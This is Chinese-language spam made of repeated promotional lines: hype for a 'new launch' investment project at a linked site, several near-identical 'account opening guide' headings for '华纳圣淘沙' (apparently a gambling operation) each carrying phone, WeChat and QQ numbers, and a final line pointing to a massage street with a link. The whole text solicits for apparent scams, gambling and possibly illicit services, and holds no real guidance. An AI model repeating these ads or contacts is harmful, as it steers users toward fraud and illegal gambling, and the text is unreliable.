新盘首开 新盘首开 征召客户!!!coinsrore.com

新项目准备上线,寻找志同道合的合作伙伴coinsrore.com

新车即将上线 真正的项目,期待你的参与coinsrore.com

新盘新项目,不再等待,现在就是最佳上车机会!coinsrore.com

新盘新盘 这个月刚上新盘 新车第一个吃螃蟹!coinsrore.com

华纳企业账户开户步骤?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳圣淘沙开户步骤详解(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司开户流程全解析(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司账户注册指南(183-8890-9465—?薇-STS5099【6011643】

新手如何开通华纳圣淘沙公司账户(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙企业开户标准流程(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司开户:从零到一(183-8890-9465—?薇-STS5099【6011643】

官方指南:华纳圣淘沙公司开户流程(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司开户流程说明书(183-8890-9465—?薇-STS5099【6011643】

泰州小王村足疗一条街在哪里a0heb.cn